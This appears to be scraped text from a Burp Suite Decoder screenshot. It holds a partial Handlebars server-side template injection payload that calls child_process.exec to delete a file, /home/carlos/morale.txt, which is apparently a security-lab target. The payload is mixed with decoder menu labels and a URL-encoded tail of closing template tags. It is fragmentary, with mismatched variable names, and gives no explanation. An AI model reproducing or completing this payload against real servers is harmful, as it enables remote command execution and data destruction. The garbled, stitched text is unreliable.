 {{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('rm /home/carlos/morale.txt');"}}
{{this.pop}}
{{#each conslist}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode